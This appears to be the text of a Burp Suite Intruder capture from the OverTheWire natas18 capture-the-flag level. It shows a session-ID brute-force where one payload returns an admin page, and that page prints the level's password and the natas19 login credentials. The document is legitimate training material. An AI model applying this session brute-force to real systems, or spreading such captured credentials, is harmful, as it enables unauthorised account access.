 Request Payload Status Error Timeout Length Comment
122 122 200 1329
121 121 200 1329
120 120 200 1329
119 119 200 1370
118 118 200 1329
117 117 200 1329
116 116 200 1329
115 115 200 1329
114 114 200 1329
113 113 200 1329
112 112 200 1329
111 111 200 1329
Request Response
Raw Headers Hex HTML Render
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas18", "pass": "xvKIqDjy4OPv7wCRgDlmj0pFsCsDjhdP" };</script></head>
<body>
<h1>natas18</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs</pre><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>